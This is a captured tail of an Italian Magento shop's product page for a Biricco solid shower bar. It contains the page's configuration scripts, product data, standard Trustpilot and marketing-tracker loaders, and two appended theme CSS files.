                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"amazon-button":{"component":"Amazon_Pay\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi."}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fstatic\u002Fversion1765456150\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","wp_ga4"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","wp_ga4"],"checkout\/cart\/delete":["cart","wp_ga4"],"checkout\/cart\/updatepost":["cart","wp_ga4"],"checkout\/cart\/updateitemoptions":["cart","wp_ga4"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","wp_ga4"],"checkout\/sidebar\/updateitemqty":["cart","wp_ga4"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","wp_ga4"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","wp_ga4"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","wp_ga4"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"amazon_pay\/checkout\/completesession":["cart","checkout-data","last-ordered-items"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"checkout\/cart\/configure":["wp_ga4"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["wp_ga4"],"rest\/*\/v1\/carts\/*\/shipping-information":["wp_ga4"],"weltpixel_quickview\/index\/updatecart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/www.miscappalapipi.it\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","wp_ga4","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.miscappalapipi.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.miscappalapipi.it\/page_cache\/block\/render\/id\/8813\/category\/423\/","handles":["default","catalog_product_view","catalog_product_view_id_8813","catalog_product_view_sku_Bagnodoccia-solido-biricco","catalog_product_view_type_simple","blog_css"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/igiene\/detergenti-bio\/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script>

    require (['uiRegistry'], function(registry) {
        registry.set('amazonPay', {"region":"de","code":"amazon_payment_v2","vault_code":"amazon_payment_v2_vault","is_method_available":true,"is_pay_only":true,"is_lwa_enabled":true,"is_guest_checkout_enabled":true,"has_restricted_products":false,"is_multicurrency_enabled":false})
    });

        require (['Amazon_Pay/js/model/storage'], function(amazonStorage) {
        amazonStorage.clearAmazonCheckout();
    });
    
</script>
<script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.miscappalapipi.it\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"8813":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/8813\\\/\",\"data\":{\"product\":\"8813\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/8813\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"8813\",\"uenc\":\"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\"}}","required_options":null},"price_info":{"final_price":10.5,"max_price":10.5,"max_regular_price":10.5,"minimal_regular_price":10.5,"special_price":null,"minimal_price":10.5,"regular_price":10.5,"formatted_prices":{"final_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":10.5,"max_price":10.5,"max_regular_price":10.5,"minimal_regular_price":10.5,"special_price":10.5,"minimal_price":10.5,"regular_price":10.5,"formatted_prices":{"final_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">10,50\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">10,50\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/01ba82df4628b4af1afd8975b3280902\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":300,"label":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","resized_width":300,"resized_height":300},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/99a5badb0447bb8e5b5af42d8cfc0c70\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":340,"label":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","resized_width":340,"resized_height":340},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","code":"recently_viewed_products_images_names_widget","height":120,"width":120,"label":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","resized_width":120,"resized_height":120},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/01ba82df4628b4af1afd8975b3280902\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":300,"label":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","resized_width":300,"resized_height":300},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/99a5badb0447bb8e5b5af42d8cfc0c70\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":340,"label":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","resized_width":340,"resized_height":340},{"url":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/e64de498325ffca218f2aef45f3b4fd3\/b\/a\/bagnodoccia-solido.jpg","code":"recently_compared_products_images_names_widget","height":120,"width":120,"label":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","resized_width":120,"resized_height":120}],"url":"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html","id":8813,"name":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html#review-form\">\n                Lascia la prima recensione!            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.miscappalapipi.it\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":8813,\"uenc\":\"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Product","name":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","sku":"Bagnodoccia-solido-biricco","image":"https:\/\/www.miscappalapipi.it\/media\/catalog\/product\/cache\/beb0789cfe51769a6692b893da9b5717\/image\/881344b9\/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg","category":"DETERGENTI BABY","model":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","description":"Acquista Bagnodoccia Solido Corpo e Capelli 50 g Biricco al miglior prezzo.","gtin8":"Bagnodoccia-solido-biricco","offers":{"@type":"Offer","url":"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html","price":"10.50","priceCurrency":"EUR","priceValidUntil":"2030-01-01","sku":"Bagnodoccia-solido-biricco","gtin":"Bagnodoccia-solido-biricco"}}</script>
<script src="https://cdn.scalapay.com/widget/scalapay-widget-loader.js?version=v5" type="module"></script>
<script type="text/javascript">
								require([
										'jquery',
										'owl.carousel/owl.carousel.min'
								], function ($) {
                                        $(".products-related .owl-carousel").owlCarousel({
												dots: true,
												items: 1,
												nav: false,
  											responsive: {
  												0: {
  													items:2
  												},
  												768: {
  													items:3
  												},
  												992: {
  													items: 5  												},
  												1200: {
  													items: 6  												}
  											}
										});
                    								});
						</script>
<script type="text/javascript">
									require([
										'jquery',
										'owl.carousel/owl.carousel.min'
									], function ($) {
										$(".products-upsell .owl-carousel").owlCarousel({
											margin: 0,
											nav: false,
											dots: true,
											responsive: {
												0: {
													items:2
												},
												768: {
													items:3
												},
												992: {
													items:5												},
												1200: {
													items:6												}
											}
										});
									});
							</script>
<script>
        require([
            'jquery',
            'owl.carousel/owl.carousel.min'
        ], function ($) {
            var owl_5 = $(".recent-posts .owl-carousel").owlCarousel({
                items: 2,
                autoplay: true,
                autoplayTimeout: 5000,
                autoplayHoverPause: true,
                margin: 20,
                navRewind: true,
                animateIn: 'fadeIn',
                animateOut: 'fadeOut',
                loop: false,
                nav: false,
                dots: false,
                navText: ["<em class='porto-icon-chevron-left'></em>","<em class='porto-icon-chevron-right'></em>"],

                responsive: {
                    0: {
                        items:1
                    },
                    768: {
                        items:2
                    },
                    992: {
                        items:2
                    },
                    1200: {
                        items:2
                    }
                }
            });
        });
    </script>
<script type="text/javascript">
            require(['jquery', 'jquery/ui'], function($){
                const labelText = '<div class="ew_launching_label">In arrivo !!</div>';
                $('.products.wrapper').find('.product-item').each(function(i, item){
                    if(!$(item).find('form').length && !$(item).find('.checkbox.related').length){
                        $(item).addClass('ew_launch');
                        $(item).find('.product-item-info').append(labelText);
                    }
                })
            });
        </script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.miscappalapipi.it\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.miscappalapipi.it\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/www.miscappalapipi.it\/","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.miscappalapipi.it\/catalogsearch\/result?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/www.miscappalapipi.it\/igiene\/","name":"CURA DELLA PELLE"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/","name":"DETERGENTI BABY"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/www.miscappalapipi.it\/igiene\/detergenti-bio\/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html","name":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco"}}]}</script>
<script type="text/javascript" async>
    var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
</script>
<script type="text/javascript">
    (function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','p61N8BeWiIl3eZ9d');
</script>
<script type="text/javascript">
    function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    }
</script>
<script type="text/javascript" async>
    const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    }
</script>
<script>
    requirejs(['jquery', 'weltpixel_quickview' ],
        function   ($, quickview) {
            $(document).ready(function() {
                $('.weltpixel-quickview').bind('click', function() {
                    var prodUrl = $(this).attr('data-quickview-url');
                    if (prodUrl.length) {
                        quickview.displayContent(prodUrl);
                    }
                });
            });
        });

    window.weltpixel_quickview = {"baseUrl":"https:\/\/www.miscappalapipi.it\/","closeSeconds":"5","showMiniCart":"1","showShoppingCheckoutButtons":"1"};
</script>
<script type="text/x-magento-init">
	{
		"*": {
		"webiatorsStickycart": {
		"StickyPosition": ".product.info.detailed"
	}
}
}
</script>
<script>var _smid ='je386bqms9jgrhgu'; var _smclt = 864000; (function(w, r, a, sm, s ) { w['SalesmanagoObject'] = r; w[r] = w[r] || function () {( w[r].q = w[r].q || [] ).push(arguments)}; sm = document.createElement('script'); sm.type = 'text/javascript'; sm.async = true; sm.src = a; s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sm, s); })(window, 'sm', ('https:' == document.location.protocol ? 'https://' : 'http://') + 'www.salesmanago.pl/static/sm.js');</script>
<script>
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '1';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.wp_ga4) {
                            var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpGa4PersDl
                };
                wpGa4PersDl.init(wpPersDlOptions);
                wpGa4gtm.trackPromotion(wpGtmOptions);
            });
    </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/style.css
body_size: 352
content:
.wt-stickyCart{
    position: fixed;
    width: 100%;
    bottom: 0;
    height: 90px;
    z-index: 99;
    align-items: center;
    justify-content: center;
    display: none;
}
.wt-stickyCart .stickybar{
    display: flex;
    align-items: center;
    justify-content: center;
    height: 90px;
}
.wt-stickyCart .stickybar .wtSticky {
    padding: 0 10px 0 10px;
}
.wt-stickyCart .stickybar .productNameSticky {
    color: #eee;
}
.wt-stickyCart .stickybar .product-image .square-shape{
    display: flex;
    justify-content: center;
    align-items: center;
}
.wt-stickyCart .product-image img.imgSticky.square-shape{
 border-radius: unset;
}
.wt-stickyCart .product-image img.imgSticky.round-shape{
 border-radius: 50%;
}

.wt-stickyCart .stickybar .quantity {
    position: relative;
    text-align: left;
    margin-right: 0;
    position: relative;
    border: 1px solid #999;
}
.wt-stickyCart .stickybar .quantity input#qtySticky{
    width: calc(100% - 20px);
    border: 0;
    height: 40px;
    padding: 0;
    font-weight: 700;
    font-size: 14px;
    text-align: center;
}
.wt-stickyCart .stickybar .btn-addQty {
    position: absolute;
    top: 0;
    right: 0;
    width: 20px;
}
.wt-stickyCart .btn-addQty .items {
    background: transparent;
    color: #fff;
    border: none;
    width: 100%;
    box-shadow: none;
    font-size: 10px;
}
.wt-stickyCart .stickybar #btnSticky {
    min-height: 42px;
}  

--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/mgs_brand.css
body_size: 661
content:
html, body {
	overflow-x: hidden;
}
.clear { clear: both; }
.sidebar .block-brand .brand-list { padding-left: 0; }
.shop-by-brand .all-brands ul.brand-list { list-style: none; padding: 0; }
.brand-list .shop-by-brand .item {
    float: left;
    text-align: center;
	width: 20%;
	margin-bottom: 20px;
}
.brand-list .shop-by-brand .item .brand-content {
	border: 1px solid transparent;
	box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0);
	margin: 0 10px;
}
.brand-list .shop-by-brand .item .brand-content img {
	margin: 0 auto;
}
.mgs-brand-widget .owl-carousel .owl-item .item {
	padding: 0 10px;
}
.brand-list .shop-by-brand .item:hover .brand-content {
	border: 1px solid #bbb;
    box-shadow: 3px 3px 4px 0 rgba(0, 0, 0, 0.3);
}
.brand-list .shop-by-brand .item:nth-child(5n+1) {
    margin-left: 0;
    clear: left;
}

.shop-by-brand .description {
    margin: 0 0 10px;
}

.shop-by-brand .search {
    margin-bottom: 10px;
}

.shop-by-brand .search .fields {
    margin-bottom: 10px;
}

.shop-by-brand .characters ul.characters-filter {
    list-style: none;
    float: left;
}

.shop-by-brand .characters .view-all {
    float: right;
}

.shop-by-brand .characters ul.characters-filter li {
    float: left;
}

.shop-by-brand .characters ul.characters-filter li a {
    text-decoration: none;
}

.shop-by-brand .characters ul.characters-filter li a {
    display: block;
    border: 1px solid transparent;
    height: 28px;
    line-height: 28px;
    width: 28px;
    text-align: center;
}

.shop-by-brand .characters ul.characters-filter li a:hover,
.shop-by-brand .characters ul.characters-filter li.active a {
    background-color: #006bb4;
    color: #ffffff;
    border: 1px solid #006bb4;
}

.shop-by-brand .featured-brands {
    clear: both;
}

.shop-by-brand .featured-brands ul.featured-brand-list {
    list-style: none;
	padding: 0;
}

.brand-product-list {
    position: relative;
    padding-top: 50px;
}

.mgs-brand-widget {
    clear: both;
}
.mgs-brand-widget ul li .name {
    text-align: center;
}

.block-brand .block-title {
    margin: 0 0 20px;
}

.block-brand .block-title strong {
    font-size: 18px;
    font-weight: 300;
}

.block-brand ul.brand-list {
    list-style: none;
}
.brand-brand-view .brand-description {
	margin-bottom: 30px;
}
.brand-brand-view.page-products .products-grid .product-item {
	margin-left: 0;
}
.mgs-brand-widget  .owl-carousel {
	padding-left: 0;
}
.mgs-brand-widget  .item {
	text-align: center;
}
.mgs-brand-widget  .item img {
	margin: 0 auto;
}
.brand-brand-view .brand-info  .brand-image {
	margin-bottom: 30px;
}
.brand-brand-view .brand-info  .brand-image img {
	width: 100%;
}
@media (max-width: 767px) {
	.brand-list .item {
		width: 33.3333%;
	}
}
@media (max-width: 360px) {
	.brand-list .item {
		width: 100%;
	}
}

--- FILE ---
content_type: text/css
request_url: https://www.miscappalapipi.it/media/porto/configed_css/settings_default.css
body_size: 14060
content:
/**
 * WARNING: Do not change this file. Your changes will be lost.
 * 2025-12-04 09:34:55 */
body.boxed {
}
@media (min-width: 768px) {
    .page-layout-1column .product-info-main, .page-layout-2columns-left .product-info-main, .page-layout-2columns-right .product-info-main, .page-layout-3columns .product-info-main,.page-product-downloadable .product-options-bottom {
        width: 57.17%;
    }
    .page-layout-1column .product.media, .page-layout-2columns-left .product.media, .page-layout-2columns-right .product.media, .page-layout-3columns .product.media,.page-product-downloadable .product-options-wrapper {
        width: 40.83%;
    }

    .page-layout-1column .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-left .column.main > .custom-block ~ .product-info-main, .page-layout-2columns-right .column.main > .custom-block ~ .product-info-main, .page-layout-3columns .column.main > .custom-block ~ .product-info-main {
        width: 42.8775%;
    }
    .page-layout-1column .column.main > .custom-block ~ .product.media, .page-layout-2columns-left .column.main > .custom-block ~ .product.media, .page-layout-2columns-right .column.main > .custom-block ~ .product.media, .page-layout-3columns .column.main > .custom-block ~ .product.media {
        width: 30.6225%;
    }
}

.cookie-status-message{display:none !Important;}

.cms-porto_home_10 .page-title-wrapper{display:none !Important;}

.page-header {
    border-top-color: #C8E6C9  !Important;
 background-color: #C8E6C9 !Important;
}

.header-main .header-row {
    border-top-color: #C8E6C9  !Important;
 background-color: #C8E6C9 !Important;
}




.switcher-language{display:none !Important;}

.category-description h1{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important;}
.category-description p{font-family:'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif!Important; font-size:14px !important;}
.category-description span{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}
.category-description a{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}
.category-description div{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif  !Important; font-size:14px !important;}

.category-description b{font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif !Important; font-size:14px !important;}



.catalog-category-view .page-title-wrapper {
    display: block !Important;
}

.catalog-category-view .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}




.page-product-grouped .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-product .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.page-layout-2columns-left .sidebar.sidebar-main {
    padding-right: 0 !important;
padding-left:15px !Important;
}

.page-layout-2columns-left  .columns .column.main {
    padding-bottom: 0;
    float: left !Important;
}


.footer-bottom{background:#fafafa !Important;}

.footer-middle{background:#fafafa !Important;}

.footer-middle .vc_custom_heading{color:#18a6cf !Important; font-size:14px !Important;}
.footer-middle .links {padding-top:15px !Important;}
.footer-middle .links li {font-size:13px !Important;}
.footer-middle .links li a:hover{color:#ff5b5b !Important;}

.footer-middle > .container::after {
    border-bottom: 1px solid #18a6cf !Important;
}

.footer-bottom .custom-block{font-size:11px !Important; text-transform:uppercase !Important;}

.header-main .search-category{display:none !Important;}

#point-show1 strong p {color:#ff5b5b !Important;}

.product-info-main .page-title-wrapper h1 {color:#18a6cf !Important}

.catalog-product-view .product-brand .brand-image img{width:90px !Important; margin-top:25px;margin-bottom:15px;}


.table.grouped .price-box .price {color:#18a6cf !important;}

.price-box strong p  {color:#ff5b5b !Important;}

button.action{background-color:#18a6cf !Important;}
button {background-color:#18a6cf !Important;}
button.action:hover{background-color:#18a6cf !Important;}
button:hover {background-color:#18a6cf !Important;}

.product-social-links .share-links a:not(:hover) {
    background: none;
   color:#18a6cf !Important;
    border: 2px solid #e7e7e7;
}

.product-item-photo{
-webkit-box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10); 
box-shadow: 0px 0px 10px 0px rgba(0,0,0,0.10);
}


.navigation{display:none;}

.sw-megamenu {display:block !Important;}

.category-description  h1{margin-bottom:20px !Important;}


.price-box .price { color:#18a6cf !Important;}

.filter-options-title  { color:#18a6cf !Important;}

.filter-options-title .toogle::before  {color:#ff5b5b  !Important; background: #ff5b5b  !Important;}

